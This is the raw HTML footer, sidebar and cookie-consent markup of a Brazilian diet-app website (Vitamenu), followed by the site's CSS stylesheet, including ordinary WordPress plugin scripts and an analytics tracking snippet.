					<a class="post-title" href="https://www.vitamenu.com.br/exercicios/quantidade-proteina-ganhar-massa-muscular/">Quantos gramas de proteína são necessários para ganhar massa muscular?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/alimentacao/comparativo-inhame-x-cara-voce-sabe-a-diferenca/">Inhame e Cará, qual a diferença?</a>
			</li>
			<li>
					<a class="post-title" href="https://www.vitamenu.com.br/contato/">Contato</a>
			</li></ol></li><li id="tag_cloud-3" class="widget-container widget_tag_cloud"><h3 class="widget-title">Tags</h3><div class="tagcloud"><a href="/tag/alimentos-funcionais/" class="tag-cloud-link tag-link-48 tag-link-position-1" style="font-size: 13.466666666667pt;" aria-label="alimentos funcionais (12 itens)">alimentos funcionais</a>
<a href="/tag/antioxidante/" class="tag-cloud-link tag-link-68 tag-link-position-2" style="font-size: 13.066666666667pt;" aria-label="antioxidante (11 itens)">antioxidante</a>
<a href="/tag/ate-50-kcal/" class="tag-cloud-link tag-link-85 tag-link-position-3" style="font-size: 9.0666666666667pt;" aria-label="até 50 kcal (5 itens)">até 50 kcal</a>
<a href="/tag/ate-100-kcal/" class="tag-cloud-link tag-link-100 tag-link-position-4" style="font-size: 8pt;" aria-label="até 100 kcal (4 itens)">até 100 kcal</a>
<a href="/tag/ate-150-kcal/" class="tag-cloud-link tag-link-46 tag-link-position-5" style="font-size: 9.0666666666667pt;" aria-label="até 150 kcal (5 itens)">até 150 kcal</a>
<a href="/tag/ate-200-kcal/" class="tag-cloud-link tag-link-45 tag-link-position-6" style="font-size: 8pt;" aria-label="até 200 kcal (4 itens)">até 200 kcal</a>
<a href="/tag/banana/" class="tag-cloud-link tag-link-123 tag-link-position-7" style="font-size: 9.0666666666667pt;" aria-label="banana (5 itens)">banana</a>
<a href="/tag/carboidrato/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 10pt;" aria-label="carboidrato (6 itens)">carboidrato</a>
<a href="/tag/cardapio/" class="tag-cloud-link tag-link-75 tag-link-position-9" style="font-size: 10pt;" aria-label="cardapio (6 itens)">cardapio</a>
<a href="/tag/chocolate/" class="tag-cloud-link tag-link-25 tag-link-position-10" style="font-size: 8pt;" aria-label="chocolate (4 itens)">chocolate</a>
<a href="/tag/coracao/" class="tag-cloud-link tag-link-35 tag-link-position-11" style="font-size: 8pt;" aria-label="coração (4 itens)">coração</a>
<a href="/tag/dica/" class="tag-cloud-link tag-link-74 tag-link-position-12" style="font-size: 22pt;" aria-label="dica (55 itens)">dica</a>
<a href="/tag/dicas/" class="tag-cloud-link tag-link-32 tag-link-position-13" style="font-size: 21.866666666667pt;" aria-label="dicas (54 itens)">dicas</a>
<a href="/tag/dieta/" class="tag-cloud-link tag-link-24 tag-link-position-14" style="font-size: 18.8pt;" aria-label="dieta (31 itens)">dieta</a>
<a href="/tag/dietas-da-moda/" class="tag-cloud-link tag-link-443 tag-link-position-15" style="font-size: 10.666666666667pt;" aria-label="dietas da moda (7 itens)">dietas da moda</a>
<a href="/tag/emagrecer/" class="tag-cloud-link tag-link-260 tag-link-position-16" style="font-size: 10.666666666667pt;" aria-label="emagrecer (7 itens)">emagrecer</a>
<a href="/tag/energia/" class="tag-cloud-link tag-link-21 tag-link-position-17" style="font-size: 9.0666666666667pt;" aria-label="energia (5 itens)">energia</a>
<a href="/tag/envelhecimento/" class="tag-cloud-link tag-link-36 tag-link-position-18" style="font-size: 8pt;" aria-label="envelhecimento (4 itens)">envelhecimento</a>
<a href="/tag/epoca/" class="tag-cloud-link tag-link-110 tag-link-position-19" style="font-size: 8pt;" aria-label="epoca (4 itens)">epoca</a>
<a href="/tag/espinafre/" class="tag-cloud-link tag-link-103 tag-link-position-20" style="font-size: 8pt;" aria-label="espinafre (4 itens)">espinafre</a>
<a href="/tag/fit/" class="tag-cloud-link tag-link-234 tag-link-position-21" style="font-size: 9.0666666666667pt;" aria-label="fit (5 itens)">fit</a>
<a href="/tag/frutas/" class="tag-cloud-link tag-link-66 tag-link-position-22" style="font-size: 16.266666666667pt;" aria-label="frutas (20 itens)">frutas</a>
<a href="/tag/ganho-de-massa/" class="tag-cloud-link tag-link-19 tag-link-position-23" style="font-size: 10.666666666667pt;" aria-label="ganho de massa (7 itens)">ganho de massa</a>
<a href="/tag/lanches/" class="tag-cloud-link tag-link-84 tag-link-position-24" style="font-size: 11.333333333333pt;" aria-label="lanches (8 itens)">lanches</a>
<a href="/tag/legumes/" class="tag-cloud-link tag-link-64 tag-link-position-25" style="font-size: 16.266666666667pt;" aria-label="legumes (20 itens)">legumes</a>
<a href="/tag/lowcarb/" class="tag-cloud-link tag-link-22 tag-link-position-26" style="font-size: 8pt;" aria-label="lowcarb (4 itens)">lowcarb</a>
<a href="/tag/mitos/" class="tag-cloud-link tag-link-315 tag-link-position-27" style="font-size: 12.533333333333pt;" aria-label="mitos (10 itens)">mitos</a>
<a href="/tag/omega-6/" class="tag-cloud-link tag-link-50 tag-link-position-28" style="font-size: 8pt;" aria-label="omega-6 (4 itens)">omega-6</a>
<a href="/tag/peixes/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 9.0666666666667pt;" aria-label="peixes (5 itens)">peixes</a>
<a href="/tag/proteina/" class="tag-cloud-link tag-link-14 tag-link-position-30" style="font-size: 13.466666666667pt;" aria-label="proteina (12 itens)">proteina</a>
<a href="/tag/receita/" class="tag-cloud-link tag-link-18 tag-link-position-31" style="font-size: 17.066666666667pt;" aria-label="receita (23 itens)">receita</a>
<a href="/tag/receita-fit/" class="tag-cloud-link tag-link-42 tag-link-position-32" style="font-size: 15.466666666667pt;" aria-label="receita fit (17 itens)">receita fit</a>
<a href="/tag/receita-facil/" class="tag-cloud-link tag-link-37 tag-link-position-33" style="font-size: 16.266666666667pt;" aria-label="receita fácil (20 itens)">receita fácil</a>
<a href="/tag/receitas/" class="tag-cloud-link tag-link-257 tag-link-position-34" style="font-size: 10pt;" aria-label="receitas (6 itens)">receitas</a>
<a href="/tag/safra/" class="tag-cloud-link tag-link-200 tag-link-position-35" style="font-size: 12pt;" aria-label="safra (9 itens)">safra</a>
<a href="/tag/safra-de-alimentos/" class="tag-cloud-link tag-link-202 tag-link-position-36" style="font-size: 17.333333333333pt;" aria-label="safra de alimentos (24 itens)">safra de alimentos</a>
<a href="/tag/saude/" class="tag-cloud-link tag-link-17 tag-link-position-37" style="font-size: 17.333333333333pt;" aria-label="saude (24 itens)">saude</a>
<a href="/tag/saudavel/" class="tag-cloud-link tag-link-158 tag-link-position-38" style="font-size: 14.4pt;" aria-label="saudável (14 itens)">saudável</a>
<a href="/tag/vegano/" class="tag-cloud-link tag-link-12 tag-link-position-39" style="font-size: 12pt;" aria-label="vegano (9 itens)">vegano</a>
<a href="/tag/vegetariano/" class="tag-cloud-link tag-link-13 tag-link-position-40" style="font-size: 13.066666666667pt;" aria-label="vegetariano (11 itens)">vegetariano</a>
<a href="/tag/verduras/" class="tag-cloud-link tag-link-65 tag-link-position-41" style="font-size: 15.733333333333pt;" aria-label="verduras (18 itens)">verduras</a>
<a href="/tag/vitamenu/" class="tag-cloud-link tag-link-370 tag-link-position-42" style="font-size: 9.0666666666667pt;" aria-label="vitamenu (5 itens)">vitamenu</a>
<a href="/tag/vitaminas/" class="tag-cloud-link tag-link-136 tag-link-position-43" style="font-size: 10pt;" aria-label="vitaminas (6 itens)">vitaminas</a>
<a href="/tag/oleo/" class="tag-cloud-link tag-link-55 tag-link-position-44" style="font-size: 8pt;" aria-label="óleo (4 itens)">óleo</a>
<a href="/tag/omega-3/" class="tag-cloud-link tag-link-33 tag-link-position-45" style="font-size: 9.0666666666667pt;" aria-label="ômega-3 (5 itens)">ômega-3</a></div>
</li>                    </ul>
                </div>
                       
        </div>

    </div>
</div>
              <section class="intro-vitamenu">
            <div class="container">
                <div class="row">
                    <div class="col" style="padding-bottom: 0;">
                        <h5 class="text-white" style="font-family: Lato, sans-serif;font-size: 37px;">Comece hoje sua vida saudável.</h5>
                        <p class="text-white" style="font-family: Lato, sans-serif;padding-right: 56px;padding-top: 18px;">É hora de conquistar seus objetivos! Dicas de Alimentação, Receitas, Sugestões de cardápios, Exercícios para fazer em casa, Rede social. Tudo em 1 um só aplicativo!</p>
						
						<div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a class="btn btn-primary vita-button" style="padding-left:40px; padding-right:40px" href="/planos">QUERO COMEÇAR!</a>
                            </div>

                        </div>
						
						
						
						<!--
                        <div class="row" style="margin: 0;padding-bottom: 3;padding-top: 42px;margin-bottom: 61px;">
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                                <a href="https://itunes.apple.com/br/app/vita-menu-calorias-e-nutricao/id1132440075">
                                    <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/app-store.svg">
                                </a>
                            </div>
                            <div class="col-12 col-sm-12 col-md-6 text-center" style="padding: 5px;">
                            <a href="https://play.google.com/store/apps/details?id=br.com.zurg.vitamenu&referrer=utm_source%3Dsite_bottom">
                                <img src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/images/google-play.svg">
                            </a>
                            </div>
                        </div>
-->
                    </div>
                    <div class="col text-center align-self-end"><img class="img-intro-vitamenu-footer" src="https://www.vitamenu.com.br/wp-content/uploads/2021/05/vitamenu-dieta-treino.png"></div>
                </div>
            </div>
        </section>

		
    </main>
    <footer class="text-center page-footer-vitamenu" style="padding-right: 50px;padding-left: 50px;padding-bottom: 10px;padding-top: 29px;">
        <div class="container">
        <div class="row justify-content-center">
            <div class="col">
                <h5 class="text-left">Sobre o Vitamenu</h5>
                <p class="text-justify" style="font-size: 12px;margin-right: 32px;">Vitamenu é um aplicativo para controle de dieta. Podendo ser ajustado para perda de peso, ganho de massa, hipertrofia ou para manter o peso. Com recursos de diário de alimentos, tabela de nutricional de alimentos, alertas de água e horario
                    de alimentação. O Vitamenu também tem Sugestão de Cardápios, Receitas e uma Rede Social incrível para você ficar motivado o tempo todo e compartilhar conquistas!&nbsp;<br><br><strong>Atenção: Este aplicativo não substitui avaliação e acompanhamento de profissionais da saúde.</strong></p>
            </div>
            <div class="col-sm-5 col-md-4" style="max-width: 500px;">
				
				                <h5 class="text-left">Acesso Rápido</h5>
                <ul class="text-left" style="font-size: 14px;padding-left: 13px;">
                        <li>
                            <a href="https://www.vitamenu.com.br/">Inicio</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/depoimentos/">Depoimentos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/planos/">Planos</a>
                        </li>
                        <li>
                            <a href="https://www.vitamenu.com.br/blog/">Dicas e Receitas</a>
                        </li>
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-uso/">Termos de Uso e Privacidade do Aplicativo Vitamenu</a>
                        </li>
						
						<li>
                            <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/">Termos de Uso e Privacidade do Site Vitamenu</a>
                        </li>

                        <li>
                            <a href="https://www.vitamenu.com.br/contato/">Contato</a>
                        </li>
                </ul>
				            </div>
        </div>
        <p style="font-size: 12px;margin-top: 11px;">Vitamenu® 2018-2021 <br>©Todos os direitos reservados.</p>
        </div>
    </footer>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/jquery.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/bootstrap/js/bootstrap.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity.pkgd.min.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/flickity-fade.js"></script>
    

    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/theme.js"></script>
    <script src="https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/js/vitamenu.js"></script>

    <script type="text/javascript">
    (function(e,t,o,n,p,r,i){e.visitorGlobalObjectAlias=n;e[e.visitorGlobalObjectAlias]=e[e.visitorGlobalObjectAlias]||function(){(e[e.visitorGlobalObjectAlias].q=e[e.visitorGlobalObjectAlias].q||[]).push(arguments)};e[e.visitorGlobalObjectAlias].l=(new Date).getTime();r=t.createElement("script");r.src=o;r.async=true;i=t.getElementsByTagName("script")[0];i.parentNode.insertBefore(r,i)})(window,document,"https://diffuser-cdn.app-us1.com/diffuser/diffuser.js","vgo");
    vgo('setAccount', '26745060');
    vgo('setTrackByDefault', true);

    vgo('process');
</script>

  <!--copyscapeskip-->
  <aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-light-scheme gdpr_infobar_postion_top" role="note" aria-label="GDPR Cookie Banner" style="display: none;">
    <div class="moove-gdpr-info-bar-container">
      <div class="moove-gdpr-info-bar-content">
        
<div class="moove-gdpr-cookie-notice">
  <p>Este site usa cookies para melhorar a experiência de uso, direcionar publicidade e entendermos como nossos clientes usam este nosso site.<span role="link"  tabindex="1"  data-href="#moove_gdpr_cookie_modal" class="change-settings-button">Configurações</span>.</p>
</div>
<!--  .moove-gdpr-cookie-notice -->        
<div class="moove-gdpr-button-holder">
		  <button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceito"  tabindex="1"  role="button">Aceito</button>
	  </div>
<!--  .button-container -->      </div>
      <!-- moove-gdpr-info-bar-content -->
    </div>
    <!-- moove-gdpr-info-bar-container -->
  </aside>
  <!-- #moove_gdpr_cookie_info_bar -->
  <!--/copyscapeskip-->
<script type='text/javascript' id='wprm-public-js-extra'>
/* <![CDATA[ */
var wprm_public = {"settings":{"features_comment_ratings":true},"home_url":"https:\/\/www.vitamenu.com.br\/","permalinks":"\/%category%\/%postname%\/","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","nonce":"1239fe9454","api_nonce":"26c6401639"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker/dist/public-modern.js?ver=5.4.3' id='wprm-public-js'></script>
<script type='text/javascript' id='ppress-frontend-script-js-extra'>
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"fad2d5bf8c","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.0.3' id='ppress-frontend-script-js'></script>
<script type='text/javascript' id='wprmp-public-js-extra'>
/* <![CDATA[ */
var wprmp_public = {"endpoints":[],"settings":{"recipe_template_mode":"modern","features_adjustable_servings":true,"adjustable_servings_round_to_decimals":"2","features_user_ratings":false,"servings_changer_display":"tooltip_slider","template_ingredient_list_style":"disc","template_instruction_list_style":"decimal","template_color_icon":"#343434"},"timer":{"sound_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/wp-recipe-maker-premium\/dist\/","text":{"start_timer":"Click to Start Timer"},"icons":{"pause":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M9,2H4C3.4,2,3,2.4,3,3v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C10,2.4,9.6,2,9,2z\"\/><path fill=\"#fffefe\" d=\"M20,2h-5c-0.6,0-1,0.4-1,1v18c0,0.6,0.4,1,1,1h5c0.6,0,1-0.4,1-1V3C21,2.4,20.6,2,20,2z\"\/><\/g><\/svg>","play":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M6.6,2.2C6.3,2,5.9,1.9,5.6,2.1C5.2,2.3,5,2.6,5,3v18c0,0.4,0.2,0.7,0.6,0.9C5.7,22,5.8,22,6,22c0.2,0,0.4-0.1,0.6-0.2l12-9c0.3-0.2,0.4-0.5,0.4-0.8s-0.1-0.6-0.4-0.8L6.6,2.2z\"\/><\/g><\/svg>","close":"<svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" width=\"24px\" height=\"24px\" viewBox=\"0 0 24 24\"><g ><path fill=\"#fffefe\" d=\"M22.7,4.3l-3-3c-0.4-0.4-1-0.4-1.4,0L12,7.6L5.7,1.3c-0.4-0.4-1-0.4-1.4,0l-3,3c-0.4,0.4-0.4,1,0,1.4L7.6,12l-6.3,6.3c-0.4,0.4-0.4,1,0,1.4l3,3c0.4,0.4,1,0.4,1.4,0l6.3-6.3l6.3,6.3c0.2,0.2,0.5,0.3,0.7,0.3s0.5-0.1,0.7-0.3l3-3c0.4-0.4,0.4-1,0-1.4L16.4,12l6.3-6.3C23.1,5.3,23.1,4.7,22.7,4.3z\"\/><\/g><\/svg>"}},"recipe_submission":{"text":{"drop_image":"Drop an image"}}};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/wp-recipe-maker-premium/dist/public-pro.js?ver=5.4.0' id='wprmp-public-js'></script>
<script type='text/javascript' src='/wp-content/plugins/duracelltomi-google-tag-manager/js/gtm4wp-form-move-tracker.js?ver=1.16.1' id='gtm4wp-form-move-tracker-js'></script>
<script type='text/javascript' id='spu-public-js-extra'>
/* <![CDATA[ */
var spuvar = {"is_admin":"","disable_style":"","ajax_mode":"","ajax_url":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","ajax_mode_url":"https:\/\/www.vitamenu.com.br\/?spu_action=spu_load","pid":"849","is_front_page":"","is_category":"","site_url":"https:\/\/www.vitamenu.com.br","is_archive":"1","is_search":"","is_preview":"","seconds_confirmation_close":"5"};
var spuvar_social = [];
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/popups/public/assets/js/public.js?ver=1.9.3.8' id='spu-public-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-extra'>
/* <![CDATA[ */
var moove_frontend_gdpr_scripts = {"ajaxurl":"https:\/\/www.vitamenu.com.br\/wp-admin\/admin-ajax.php","post_id":"6526","plugin_dir":"https:\/\/www.vitamenu.com.br\/wp-content\/plugins\/gdpr-cookie-compliance","show_icons":"all","is_page":"","strict_init":"3","enabled_default":{"third_party":1,"advanced":0},"geo_location":"false","force_reload":"false","is_single":"","hide_save_btn":"false","current_user":"0","cookie_expiration":"30","script_delay":"2000","close_btn_action":"1","close_cs_action":"1","gdpr_scor":"true","wp_lang":""};
/* ]]> */
</script>
<script type='text/javascript' src='/wp-content/plugins/gdpr-cookie-compliance/dist/scripts/main.js?ver=4.8.11' id='moove_gdpr_frontend-js'></script>
<script type='text/javascript' id='moove_gdpr_frontend-js-after'>
var gdpr_consent__strict = "true"
var gdpr_consent__thirdparty = "true"
var gdpr_consent__advanced = "false"
var gdpr_consent__cookies = "strict|thirdparty"
</script>

    
  <!--copyscapeskip-->
  <!-- V1 -->
  <div id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" role="complementary" aria-label="GDPR Settings Screen">
    <div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
          
        <button class="moove-gdpr-modal-close" aria-label="Close GDPR Cookie Settings">
          <span class="gdpr-sr-only">Close GDPR Cookie Settings</span>
          <span class="gdpr-icon moovegdpr-arrow-close"></span>
        </button>
            <div class="moove-gdpr-modal-left-content">
        
<div class="moove-gdpr-company-logo-holder">
  <img src="/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Vitamenu"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->        <ul id="moove-gdpr-menu">
          
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
  <button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Privacidade">
    <span class="gdpr-svg-icon">
      <svg class="icon icon-privacy-overview" viewBox="0 0 26 32">
        <path d="M11.082 27.443l1.536 0.666 1.715-0.717c5.018-2.099 8.294-7.014 8.294-12.442v-5.734l-9.958-5.325-9.702 5.325v5.862c0 5.376 3.2 10.24 8.115 12.365zM4.502 10.138l8.166-4.506 8.397 4.506v4.813c0 4.838-2.893 9.19-7.347 11.034l-1.101 0.461-0.922-0.41c-4.352-1.894-7.194-6.195-7.194-10.957v-4.941zM12.029 14.259h1.536v7.347h-1.536v-7.347zM12.029 10.394h1.536v2.483h-1.536v-2.483z" fill="currentColor"></path>
      </svg>      
    </span> 
    <span class="gdpr-nav-tab-title">Privacidade</span>
  </button>
</li>





  <li class="menu-item-moreinfo menu-item-off">
    <button data-href="#cookie_policy_modal" class="moove-gdpr-tab-nav" aria-label="Cookie de Privacidade">
      <span class="gdpr-svg-icon">
        <svg class="icon icon-policy" viewBox="0 0 26 32">
          <path d="M21.936 10.816c0-0.205-0.077-0.384-0.23-0.538l-5.862-5.99c-0.154-0.154-0.333-0.23-0.538-0.23h-9.088c-1.408 0-2.56 1.152-2.56 2.56v18.765c0 1.408 1.152 2.56 2.56 2.56h13.158c1.408 0 2.56-1.152 2.56-2.56v-14.566zM16.022 6.669l3.558 3.635h-3.302c-0.154 0-0.256-0.102-0.256-0.256v-3.379zM19.376 26.381h-13.158c-0.563 0-1.024-0.461-1.024-1.024v-18.739c0-0.563 0.461-1.024 1.024-1.024h8.269v4.454c0 0.998 0.794 1.792 1.792 1.792h4.122v13.542c0 0.538-0.461 0.998-1.024 0.998zM16.893 18.419h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768zM16.893 14.528h-8.192c-0.435 0-0.768 0.333-0.768 0.768s0.333 0.768 0.768 0.768h8.192c0.435 0 0.768-0.333 0.768-0.768s-0.333-0.768-0.768-0.768z" fill="currentColor"></path>
        </svg>        
      </span> 
      <span class="gdpr-nav-tab-title">Cookie de Privacidade</span>
    </button>
  </li>
        </ul>
        
<div class="moove-gdpr-branding-cnt">
  
		<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" target="_blank" rel="noopener noreferrer nofollow" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
		</div>
<!--  .moove-gdpr-branding -->      </div>
      <!--  .moove-gdpr-modal-left-content -->
      <div class="moove-gdpr-modal-right-content">
        <div class="moove-gdpr-modal-title">
           
        </div>
        <!-- .moove-gdpr-modal-ritle -->
        <div class="main-modal-content">

          <div class="moove-gdpr-tab-content">
            
<div id="privacy_overview" class="moove-gdpr-tab-main">
      <span class="tab-title">Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
  	<p>Este website usa cookies para que possamos te dar uma maior experiencia de uso. Cookies são pequenos arquivos que ficam em seu navegador, e são usados para te identificar quando você retornar ao nosso site e tambem são usados para direcionar publicidade, promoções, e comportamento sobre quais partes são mais importantes para você.</p>
  	  </div>
  <!--  .moove-gdpr-tab-main-content -->

</div>
<!-- #privacy_overview -->            
            
            
            
  <div id="cookie_policy_modal" class="moove-gdpr-tab-main" style="display:none">
    <span class="tab-title">Cookie de Privacidade</span>
    <div class="moove-gdpr-tab-main-content">
      <p>Mais informações sobre  <a href="https://www.vitamenu.com.br/termos-de-privacidade-e-uso-do-site-vitamenu/" target="_blank" rel="noopener">Cookie Policy</a></p>
       
    </div>
    <!--  .moove-gdpr-tab-main-content -->
  </div>
          </div>
          <!--  .moove-gdpr-tab-content -->
        </div>
        <!--  .main-modal-content -->
        <div class="moove-gdpr-modal-footer-content">
          <div class="moove-gdpr-button-holder">
			  		<button class="mgbutton moove-gdpr-modal-allow-all button-visible" role="button" title="Habilitar" aria-label="Habilitar">Habilitar</button>
		  					<button class="mgbutton moove-gdpr-modal-save-settings button-visible" role="button" title="Salvar" aria-label="Salvar">Salvar</button>
				</div>
<!--  .moove-gdpr-button-holder -->        </div>
        <!--  .moove-gdpr-modal-footer-content -->
      </div>
      <!--  .moove-gdpr-modal-right-content -->

      <div class="moove-clearfix"></div>

    </div>
    <!--  .moove-gdpr-modal-content -->
  </div>
  <!-- #moove_gdpr_cookie_modal -->
  <!--/copyscapeskip-->
<script>!function(){window.advanced_ads_ready_queue=window.advanced_ads_ready_queue||[],advanced_ads_ready_queue.push=window.advanced_ads_ready;for(var d=0,a=advanced_ads_ready_queue.length;d<a;d++)advanced_ads_ready(advanced_ads_ready_queue[d])}();</script>
    

	

</body>

</html>




                        





--- FILE ---
content_type: text/css
request_url: https://www.vitamenu.com.br/wp-content/themes/vitamenuapp/assets/css/vitamenu_style.css
body_size: 2225
content:
.intro-vitamenu {
  background-image: linear-gradient(119deg, #667cff, #6679ff 23%, #f464ab);
  /*/* background-image: linear-gradient(69deg, #1d96fd 30%, #8d12fb);*/
  padding: 0;
  padding-top: 16px;
  padding-bottom: 0;
  margin: 0px;
}

.img-intro-vitamenu {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  /*max-height: 450px;*/
}

.carousel-cell-depoimento {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-depoimento img {
  width: 100%;
}

.carousel-cell-blog {
  width: 300px;
  margin-right: 30px;
}

.carousel-cell-blog img {
  width: 100%;
}

.carousel-cell-blog p {
  font-size: 22px;
  text-align: center;
  padding: 10px;
	color:#1e069e;
}

.page-footer-vitamenu {
  background: linear-gradient(120deg,#060512,#073655);
  color: #fff;
}

.card-body{
  padding:5px;
}
.post-category{
  color:red;
}

.img-intro-vitamenu-footer {
  /*width: 33%;*/
  /*position: absolute;*/
  /*right: 70px;*/
  /*bottom: 0;*/
  height: 450px;
}

.navbar.navbar-dark.navbar-expand-lg.sticky-top.bg-white.portfolio-navbar.gradient {
  background-image: linear-gradient(100deg, #1f95fd, #1f95fd 23%, #9206fb);
}

.aa-price:not(.card-plain):hover {
  box-shadow: 0px 12px 19px -7px rgba(0, 0, 0, 0.3);
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
}

.bg-gradient {
  background: linear-gradient(270deg, #f7395f 0%, #fe702e 100%);
}

.bg-gradient-blue {
  background: linear-gradient(150deg, #3756fe 0%, #3895fe 100%)
}


.vitamenu-price-section {
  padding: 25px 5px;
  font-size: 28px;
  font-family: BrandonText, Arial, sans-serif;
  font-weight: 600;
  background-color: white;
}

.vitamenu-plan-card{
  padding-right:0px;
  padding-left:0px;
  
}

.aa-price {
  border-radius: 12px;
  box-shadow: 0 6px 10px -4px rgba(0, 0, 0, 0.15);
  background-color: #f5fafd;
  color: #333333;
  margin-bottom: 20px;
  position: relative;
  z-index: 1;
  border: 0 none;
  -webkit-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -moz-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -o-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  -ms-transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
  transition: transform 300ms cubic-bezier(0.34, 2, 0.6, 1), box-shadow 200ms ease;
}


.btn.btn-primary.vita-button {
  background-image: linear-gradient(98deg, #ff9c66, #ff7a66 50%, #f464ab);
  color: #fff;
  font-weight: 900;
  border: 0px;
}

.btn a{
  color:white;
  padding:40px;
}


.btn-round {
  border-radius: 30px;
}

.btn {
  box-sizing: border-box;
  border-width: 2px;
  font-size: 16px;
  font-weight: 600;
  padding: 0.5rem 18px;
  line-height: 1.75;
  cursor: pointer;
  text-transform: uppercase;
  background-color: #66615B;
  border-color: #66615B;
  color: #FFFFFF;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: all 150ms linear;
  -moz-transition: all 150ms linear;
  -o-transition: all 150ms linear;
  -ms-transition: all 150ms linear;
  transition: all 150ms linear;
}


.classynav ul li {
  display: inline-block;
  clear: both;
  position: inherit;
  z-index: 10;
  border: 1px solid #3895fe;
  border-radius: 13px;
  margin:5px;
}

.classynav ul{
  margin:0px;
  padding:0px;
}

.classynav{
  margin-top:10px;
  margin-bottom:10px;
}

.classynav ul li a {
  font-weight: 500; 
  text-transform: uppercase;
  padding: 12px 12px 11px;
  background-color: transparent;
  line-height: 1;
  margin:0px;            
  font-weight: 500; 
  text-decoration-line: none;
}


  .classynav > ul > li > a:hover, .classynav > ul > li > a:focus 
  {
    color: #1c1c1c; 
  }

.classynav > ul > li.active > a 
{
  position: relative;
  z-index: 1;
  color: #1c1c1c; 
}

.classynav > ul > li.active > a::before 
{
  background-color: #f7f7f7;
  width: 100%;
  height: 3px;
  position: absolute;
  top: -26px;
  left: 0;
  content: '';
  z-index: 10; 

}

@media only screen and (min-width: 768px) and (max-width: 991px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}

@media only screen and (max-width: 767px) 
{
  .classynav > ul > li.active > a::before 
  {
    display: none; 
  } 
}


.widget_search{
  font-size:14px;
}

#searchsubmit {
height: 32px;
width: 57px;
background-color: #0296ff;
color: white;
 
}

.widget-title, .feature-title{
  font-size:20px;
  color:#333;
  font-weight: bold;
}


